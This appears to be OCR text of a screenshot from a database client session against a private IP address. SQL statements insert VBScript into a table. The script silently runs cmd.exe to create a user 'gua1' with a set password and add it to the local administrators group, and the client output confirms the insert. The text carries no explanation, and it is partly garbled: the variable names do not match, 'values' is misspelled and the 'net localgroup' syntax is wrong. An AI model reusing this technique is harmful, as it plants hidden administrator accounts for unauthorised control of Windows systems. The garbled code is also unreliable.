 *<192.168.100.244> Script × *<192.168.100.244> Script-1
insert into gua values("set wshshell=createobject(""wscript.shell"")");
insert into gua values("a=wshell.run(""cmd.exe /c net user gua1 1qaz@WSX /add"",0)");
insert into gua valuse("b=wshell.run(""cmd.exe /c net user localgroup administrators gua1 /add"",0)");
统计 1 ×
lame Value
pdated Rows 1
uery insert into gua values("set wshshell=createobject(""wscript.shell"")")
tart time Mon Oct 28 20:20:03 CST 2024
inish time Mon Oct 28 20:20:03 CST 2024